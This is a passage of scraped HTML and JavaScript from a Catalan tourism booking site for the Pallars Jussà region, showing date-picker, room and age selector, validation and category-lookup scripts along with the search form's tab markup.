function filtraCalendarioFechasDisponibles_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(date) {
     dmy = ('0' + date.getDate()).slice(-2) + '/' +   ('0' + (date.getMonth() + 1)).slice(-2) + '/' + date.getFullYear();
     if (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0 ){
         if (jQuery.inArray(dmy, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) != -1) {
             return [true, 'highlight','flt_fecha_disponible_TR'];
         } else {
             return [false,'','flt_fecha_no_disponible_TR'];
         }
     }else{
         return [true, 'highlight','flt_fecha_disponible_TR'];
     }
}
function filtraCalendarioFechasDisponibles_FechaHasta_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(date) {
     var dmy = ('0' + date.getDate()).slice(-2) + '/' +   ('0' + (date.getMonth() + 1)).slice(-2) + '/' + date.getFullYear();
     var date_desde = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
     if ((availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0 ) && (date_desde != null)){
         var intervalo_valido = true;
         for (date_desde; date_desde < date; date_desde.setDate(date_desde.getDate() + 1)) {
             var dmy_desde = ('0' + date_desde.getDate()).slice(-2) + '/' +   ('0' + (date_desde.getMonth() + 1)).slice(-2) + '/' + date_desde.getFullYear();
             if (jQuery.inArray(dmy_desde, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1) {intervalo_valido=false;break;}
         }
         if (intervalo_valido == true) {
             return [true, 'highlight','flt_fecha_disponible_TR'];
         } else {
             return [false,'','flt_fecha_no_disponible_TR'];
         }
     }else{
         return [true, 'highlight','flt_fecha_disponible_TR'];
     }
}
//]]>
</script>

<script src="/V05/javascript/jquery/jquery.ui.datepicker_54.js" type="text/javascript"></script>
<script src="/V05/javascript/jquery/jquery-ui-1.10.0.custom.min.js" type="text/javascript"></script>
<script src="/V05/javascript/comun/fechas.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function ActualizarComboHabitacionesDesdeHotelTipo_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(texto){
	for (var i=1;i<=1;i++){
		jQuery('#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0 option[value='+i+']').text(i + ' ' + texto);
	}
}
function DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(hab){
	for (var i=1;i<=1;i++){
		var itm = jQuery("#itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i);
		if (i<=hab){
			itm.show();
		}else{
			itm.hide();
		}
	}
}
function DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(hab,num){
	if(num > 0){
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_' + hab).css('display', 'inline-block');
	} else {
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_' + hab).css('display', 'none');
	}
	for (var i=1;i<=3;i++){
		var itm = jQuery("#itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + hab + "_" + i);
		if (i<=num){
			itm.show();
		}else{
			itm.hide();
		}
	}
	mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0();
}
function mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(){
	var mostrar = false;
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		if (numNin>0){
			mostrar=true;
		}
	}
	if (mostrar == true){
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").show();
	}else{
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").hide();
	}
}
function validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").val();
	for (var i=1;i<=numHab;i++){
		var numAdu = jQuery("#cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		if (numAdu <= 0 && numNin <= 0){
			args.IsValid = false;
			return;
		}
	}
}
function validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		for (var j=1;j<=numNin;j++){
			var edad = jQuery("#cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i + "_" + j).val();
			if (edad < 0){
				args.IsValid = false;
				return;
			}
		}
	}
}
function validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1(validationGroup)
{
     var isValid = DoValidation(validationGroup, 'ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_validation_dialog_1', 'Validació de dades');
     if (!isValid){
             return false;
     } else {
             jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_btnBuscar_1').html('<i class="fa fa-refresh fa-spin"></i> Cercar');
             jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_hdnIsPostbackBuscador_1').val('1');
             __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$btnBuscar');
             return true;
     }
}
jQuery(function () {
     jQuery('[rel="tooltip-buscador"]').popover({trigger: "hover click", container:'body', placement : 'top'});
});
function ActualizarComboHabitacionesDesdeHotelTipo_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(texto){
	for (var i=1;i<=4;i++){
		jQuery('#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1 option[value='+i+']').text(i + ' ' + texto);
	}
}
function DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(hab){
	for (var i=1;i<=4;i++){
		var itm = jQuery("#itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i);
		if (i<=hab){
			itm.show();
		}else{
			itm.hide();
		}
	}
}
function DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(hab,num){
	if(num > 0){
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_' + hab).css('display', 'inline-block');
	} else {
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_' + hab).css('display', 'none');
	}
	for (var i=1;i<=14;i++){
		var itm = jQuery("#itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + hab + "_" + i);
		if (i<=num){
			itm.show();
		}else{
			itm.hide();
		}
	}
	mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1();
}
function mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(){
	var mostrar = false;
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		if (numNin>0){
			mostrar=true;
		}
	}
	if (mostrar == true){
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").show();
	}else{
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").hide();
	}
}
function validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").val();
	for (var i=1;i<=numHab;i++){
		var numAdu = jQuery("#cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		if (numAdu <= 0 && numNin <= 0){
			args.IsValid = false;
			return;
		}
	}
}
function validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		for (var j=1;j<=numNin;j++){
			var edad = jQuery("#cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i + "_" + j).val();
			if (edad < 0){
				args.IsValid = false;
				return;
			}
		}
	}
}
var url = 'https://afiliat.pallarsclick.com/SWPub/Buscador.asmx';
function GetCategorias_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2()
{
	var idtipo = document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_cmbTipo_2').value;
	if (idtipo != "")
	{
		var combo = document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_cmbCategoria_2');
		while (combo.options.length > 0)
			combo.remove(0);
		var o = document.createElement("OPTION");
		combo.options.add(o);
		o.value = "0";
		o.innerHTML = "Cercar";
		combo.disabled = true;
		var pl = new SOAPClientParameters();
		pl.add("IDIdioma",54);
		pl.add("IDHotelTipo",idtipo);
		pl.add("IDAcceso",100);
		pl.add("IDTipoServicio",12);
		pl.add("IDAfiliado",9);
		SOAPClient.invoke(url, "GetCategoriasSimpleAfiliado", pl, true, GetCategorias_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2);
	}
}
function GetCategorias_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2(cl)
{
	var combo = document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_cmbCategoria_2');
	var c = combo.options.length;
	while (combo.options.length > 0)
		combo.remove(0);
	var o = document.createElement("OPTION");
	combo.options.add(o);
	o.value = "0";
	o.innerHTML = "[Tots]";
	if (cl != null){
		for(var i = 0; i < cl.length; i++)
		{
			var o = document.createElement("OPTION");
			combo.options.add(o);
			o.value = cl[i].Value.toString();
			o.innerHTML = cl[i].Text;
		}
	}
	combo.disabled = false;
}
jQuery(document).ready(function(){
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_lnkTemas_2').on('click', function() {
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_pnlFiltrosTema_2').toggle();
	});
});
function validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2(){
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_btnBuscar_2').html('<i class="fa fa-refresh fa-spin"></i> Cercar');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_hdnIsPostbackBuscador_2').val('1');
	__doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$btnBuscar');
	return true;
}
jQuery(function () {
     jQuery('[rel="tooltip-buscador"]').popover({trigger: "hover click", container:'body', placement : 'top'});
});
function capa_ayuda_modal( id, position ){
	if (jQuery('#ModalHelp').is(':hidden')){
		jQuery('#ModalHelp').removeClass('left');
		jQuery('#ModalHelp').removeClass('right');
		jQuery('#ModalHelp').addClass(position);
		jQuery('#ModalHelp').modal('show');
		jQuery('#ModalHelp').find('.modal-body').load('/V05/handlers/Ayuda.ashx?id=' + id);
	}
}
//]]>
</script>

<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1FMFCdkrxOCXxaS0LUx7E1UFfqYBYotAX6n-JcZdDGLRa9iIxmoPv3a1mnXkVxEXy0VQ0chZYZXKOz2W7WebLuF7hICxrjDF8QkocWoGILlJ6rTk9BlMRlY1ffodiHUTLQ2&amp;t=40d12516" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"es-ES","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":true,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":true},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy H:mm:ss","LongDatePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy","LongTimePattern":"H:mm:ss","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM\u0027 de \u0027yyyy","AbbreviatedDayNames":["do.","lu.","ma.","mi.","ju.","vi.","sá."],"ShortestDayNames":["D","L","M","X","J","V","S"],"DayNames":["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],"AbbreviatedMonthNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""],"IsReadOnly":true,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthGenitiveNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""]},"eras":[1,"d. C.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvniaH0t0ioGNdqaK3vpe4T1V2Y7U77RrMLmqMmceoRYBGgbJdCovJLnC3x1SlM9iQuQTGuaR37QRbs0BGYYHRMZGcIvm6SLOWQMqW53o4YGxYX_kuHt53r057aN6GFHMpDPfov_x30U2BhuP7WcobrM1&amp;t=345ad968" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OJ0N7KzkUIdfL3JOhXm_vD_5UNdG5DH40NHNdF_29_-UKpzXfo_3M2qo9FPWo2qk1T9NL7Kie2XtAcDGO5qgvUrWOPaCNtVB2RiiIk56AJHBPQgkHBPPZ6G5XMry1eJWxmVz42t0bAgQ9gC8v0YyzBw1&amp;t=345ad968" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

			
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ContentPlaceHolder$tsm', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

    

<div id="hdr">
    <header id="ContentPlaceHolder_ctl00_ctl00_contHeaderContainer" class="header_container">
    
    <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderWrapper" class="header_container_wrapper">
        <div class="container header_container_wrapper_int">
            <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderLogo" class="header_container_wrapper_logo">

<div class="cont_defecto">


    <span class="pnl_logo_afiliado"><a href="/ca/home.html" title="Consell Comarcal Pallars Jussà" target="_top" class="lnk_logo"><img src="/V05/handlers/image/AfiliadoCliente.ashx?idc=25" alt="Consell Comarcal Pallars Jussà" class="img-responsive" /></a></span>
</div>

</div>
            <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderItems" class="header_container_wrapper_items">
                <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderMiCarrito" class="header_container_wrapper_items_mi_carrito">

<div class="cont_vacio">

</div>

</div>
                
                
                <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderMiCuenta" class="header_container_wrapper_items_mi_cuenta">

<div class="cont_vacio">

<span class="header_micu">
    <span class="hidden-xs">
        <span class="header_micu_int">
            <a id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_lnkImgHeaderMiCuenta" title="Les meves reserves" class="lnk_img" href="/ca/mi-cuenta.html"><img id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_imgHeaderMiCuenta" class="img" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_login_w.png" alt="Les meves reserves" /></a>
            <a id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_lnkHeaderMiCuenta" title="Les meves reserves" class="lnk" href="/ca/mi-cuenta.html">Les meves reserves</a>
        </span>        
    </span>
    <span class="visible-xs">
        <a id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_lnkImgHeaderMiCuentaXS" title="Les meves reserves" class="lnk_img_xs" href="/ca/mi-cuenta.html"><img id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_imgHeaderMiCuentaXS" class="img_xs" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_login_w.png" alt="Les meves reserves" /></a>
    </span>
</span>

</div>

</div>
            </div>
        </div>
    </div>
</header>
    
</div>


<div class="panels_container">
    

    <div class="clearfix panels_container_int">
        <div class="container">
            
                <div class="row">
                    <div class="col-xs-12 cont_mst_inc"></div>
                </div>
            
            <div id="contProductosListadoAncla"></div>
            
                <div class="row">
                    <div class="col-xs-12 cont_int_0">

<div class="cont_defecto">



    <div class="buscador buscadorV2 ">
        <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs" class="cd-tabs">
            
                <span class="cd-tabs-selector">
                    <a id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lnkSelector" class="lnk_tab_selector">
                        <span class="pnl_sup"><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_imgSelector" src="" /></span>
                        <span class="pnl_inf"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lblSelector"></span></span>
                    </a>
                </span>
            
            <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav" class="cd-tabs-navigation">
                <ul class="cd-tabs-navigation-int">
                    
                                <li><a href="/ca/home.html?afi=9#" data-content="m_tab_200" id-data-content="200" text-data-content="Activitats" class="selected srv_200">
                                        <div class="hidden-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200.png" alt="Activitats" title="Activitats" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_hov.png" alt="Activitats" title="Activitats" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_sel.png" alt="Activitats" title="Activitats" class="img srv_sel" /></span><span class="pnl_inf">Activitats</span>
                                        </div>
                                        <div class="visible-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200.png" alt="Activitats" title="Activitats" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_hov.png" alt="Activitats" title="Activitats" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_sel.png" alt="Activitats" title="Activitats" class="img srv_sel" /></span><span class="pnl_inf">Activitats</span>
                                        </div>
                                    </a></li>
                        
                        
                                <li><a href="/ca/home.html?afi=9#" data-content="m_tab_210" id-data-content="210" text-data-content="Allotjament" >
                                        <div class="hidden-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210.png" alt="Allotjament" title="Allotjament" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_hov.png" alt="Allotjament" title="Allotjament" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_sel.png" alt="Allotjament" title="Allotjament" class="img srv_sel" /></span><span class="pnl_inf">Allotjament</span>
                                        </div>
                                        <div class="visible-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210.png" alt="Allotjament" title="Allotjament" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_hov.png" alt="Allotjament" title="Allotjament" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_sel.png" alt="Allotjament" title="Allotjament" class="img srv_sel" /></span><span class="pnl_inf">Allotjament</span>
                                        </div>
                                    </a></li>
                        
                        
                                <li><a href="/ca/home.html?afi=9#" data-content="m_tab_221" id-data-content="221" text-data-content="Experiències" >
                                        <div class="hidden-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221.png" alt="Experiències" title="Experiències" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_hov.png" alt="Experiències" title="Experiències" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_sel.png" alt="Experiències" title="Experiències" class="img srv_sel" /></span><span class="pnl_inf">Experiències</span>
                                        </div>
                                        <div class="visible-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221.png" alt="Experiències" title="Experiències" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_hov.png" alt="Experiències" title="Experiències" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_sel.png" alt="Experiències" title="Experiències" class="img srv_sel" /></span><span class="pnl_inf">Experiències</span>
                                        </div>
                                    </a></li>
                        
                        
                </ul>
            </div>
            
            <ul id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabContent" class="cd-tabs-content">
                
                        <li data-content="m_tab_200" class="selected srv_200">
                        


    <span class="busc buscV2 busc_act  busc_extra_200">
        
            <span class="pnl_tit"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_titBuscador_0">ACTIVITATS</span></span>
        
        <span class="pnl_ctls panels-4">
            

<span class="flt_pnl flt_destino">
    
            <span class="pob">
                
                <select name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl00$cmbPoblacionTodas" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_cmbPoblacionTodas_0" onchange="jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestino_0&#39;).val(&#39;&#39;);jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestinoTipo_0&#39;).val(&#39;&#39;);">
	<option selected="selected" value="0">[Seleccionar]</option>
	<option value="35">El Pont De Claverol</option>
	<option value="39">F&#237;gols</option>
	<option value="4">La Pobla De Segur</option>
	<option value="14">La Torre De Capdella</option>
	<option value="9">Sal&#224;s De Pallars</option>
	<option value="12">Tremp</option>

</select>
            </span>
        
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl00$hdnDestino" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestino_0" />
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl00$hdnDestinoTipo" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestinoTipo_0" />
</span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0" style="visibility:hidden;"></span>
    <span class="flt_pnl flt_tipo">
        <span class="tipo">
            <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_lblTipo_0">Tipus</span></span>
